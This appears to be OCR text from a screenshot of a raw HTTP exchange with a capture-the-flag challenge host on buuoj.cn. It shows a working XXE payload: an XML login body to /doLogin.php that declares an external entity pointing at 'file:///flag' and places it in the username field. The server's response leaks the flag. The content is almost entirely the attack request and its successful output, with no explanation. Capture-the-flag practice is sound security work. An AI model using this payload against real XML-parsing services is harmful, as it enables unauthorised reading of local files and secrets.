 POST /doLogin.php HTTP/1.1
Host:
37b80d8a-8619-4ca2-9000-0befffb1ff59.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 227
Origin:
http://37b80d8a-8619-4ca2-9000-0befffb1ff59.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://37b80d8a-8619-4ca2-9000-0befffb1ff59.node3.buuoj
.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT name ANY>
<!ENTITY qq 'asfjklas'>
<!ENTITY  xxe SYSTEM "file:///flag">
]>
<user>
<username>&xxe;</username>
<password>123</password>
</user>
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 09 Sep 2020 12:55:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{f3b46560-f294-4557-927a-2ced1b99410d}
</msg></result>